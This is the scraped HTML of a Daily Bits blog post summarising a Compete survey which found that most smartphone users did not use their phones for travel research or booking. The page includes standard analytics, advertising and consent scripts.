linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C700&amp;ver=3.2.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/posts/2178"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fsurvey-says-smartphones-are-being-used-for-travel%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fsurvey-says-smartphones-are-being-used-for-travel%2F&amp;format=xml"/>
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 221496;
var ezdomain = 'dailybits.com';
var ezoicSearchable = 1;
</script></head>
<body class="wp-singular post-template-default single single-post postid-2178 single-format-standard wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope="" itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2178 post type-post status-publish format-standard category-mobile category-web-tools entry" aria-label="Survey Says: Smartphones are Being Used for Travel" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Survey Says: Smartphones are Being Used for Travel</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-05-21T11:43:50-05:00">May 21, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/arnold/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Arnold Zafra</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/wp-content/uploads/2010/04/Screen-shot-2010-04-29-at-10.55.05-PM.png"><img decoding="async" class="alignright size-medium wp-image-2179" title="Screen shot 2010-04-29 at 10.55.05 PM" src="https://www.dailybits.com/wp-content/uploads/2010/04/Screen-shot-2010-04-29-at-10.55.05-PM-300x208.png" alt="" width="300" height="208" align="right" srcset="https://www.dailybits.com/wp-content/uploads/2010/04/Screen-shot-2010-04-29-at-10.55.05-PM-300x208.png 300w, https://www.dailybits.com/wp-content/uploads/2010/04/Screen-shot-2010-04-29-at-10.55.05-PM.png 585w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Today’s smartphone will not be called as such if  it isn’t smart enough to perform day-to-day functions that affects our lives. One proof? – the plethora of mobile applications available on various platforms. These mobile apps vary from the most useful to the most absurd ones. One  app which smartphones are supposed to come in handy is for travel purposes.</p>
<p>There are various travel-related apps available on various smartphone platforms. But are these applications being maximized by users? Compete’s analysis of available data shows that indeed, smartphones are being used for travel purposes. The bad news is, the usage is not significant enough, leaving more room for, growth perhaps?</p>
<p>Compete’s study utilized behavioraly targeted surveys that asked smartphone users whether they use their smartphones for travel research and booking.  Surprisingly, 69% of the respondents to Compete’s survey said that they do not use their smartphone’s for travel purposes and 78% said they don’t use smartphones for travel booking as well.</p>
<p>Quite interestingly, the survey also revealed that respondents see their smartphone’s usage more for post-travel bookings. These pertain to following up room availability, check-in time and other travel-related activities that you need to do.</p>
<p>The survey thus revealed that smartphones are not replacement tool but rather additional tools that aid users in their travel-related needs. And smartphone’s usage to follow-up bookings and other travel-related purposes are still growing despite the relatively low usage.</p>
<p>The fact is smartphones can be used in various ways that we can possibly imagine. And one of these is for travel bookings and other related information.</p>
<p>via <a href="http://blog.compete.com/2010/04/29/smartphone-use-in-travel-has-room-to-grow/?utm_source=feedburner&amp;utm_medium=feed&amp;utm_campaign=Feed:+CompeteBlog+(the+Compete+Blog)">Compete</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/mobile/" rel="category tag">Mobile</a>, <a href="https://www.dailybits.com/category/web-tools/" rel="category tag">Web Tools</a></span> </p></footer></article><div class="after-entry widget-area"><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - after entry - bottom_of_page -->
<div id="ezoic-pub-ad-placeholder-104"> </div>
<!-- End Ezoic - after entry - bottom_of_page --></div></div></section>
</div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="" itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope="" itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"/><input class="search-form-submit" type="submit" value="Search"/><meta content="https://www.dailybits.com/?s={s}" itemprop="target"/></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=12&amp;l=ur1&amp;category=primemain&amp;banner=1WK0VRNA75J95DFZRE02&amp;f=ifr&amp;linkID=e985aca0f1185a2df6b3070697849fb1&amp;t=spm0f5-20&amp;tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br/>
<br/>

Copyright © 2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.dailybits.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cEpYS7WYALUURYa3-3X3YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768509997885');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>